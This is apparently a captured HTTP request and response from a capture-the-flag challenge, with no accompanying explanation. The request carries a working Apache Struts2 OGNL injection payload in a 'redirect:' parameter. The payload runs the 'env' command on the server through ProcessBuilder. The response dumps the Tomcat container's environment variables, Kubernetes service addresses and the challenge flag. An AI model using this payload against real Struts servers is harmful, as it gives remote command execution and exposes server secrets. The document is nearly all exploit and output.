 Request
Raw Params Headers Hex
POST /example/HelloWorld.action HTTP/1.1
Host: node4.buuoj.cn:26787
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://7448e4bf-6a1b-41a0-ab99-80010feb71a6
Content-Length: 624
Connection: keep-alive
Cookie: JSESSIONID=E03C10CC17D015BF3BFA85213A795D78
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.Http
Ser%27%2b%27vletReq%27%2b%27uest%27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27env%27.to
String().split(%27\\s%27))).start().getInputStream()).useDelimiter(%27\\AAAA%27),%23str%3d%23s.hasNext()?%23s.ne
xt():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.H
ttpSer%27%2b%27vletRes%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getWriter().println(%
23str),%23resp.getWriter().flush(),%23resp.getWriter().close()}
shell
Response
Raw Headers Hex
HOME=/root
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=8u121
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.14/bin/apache
-tomcat-8.5.14.tar.gz
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz.asc
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443
KUBERNETES_SERVICE_HOST=10.240.0.1
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{8e26fb53-981b-4c9d-984b-f99f77f5ab19}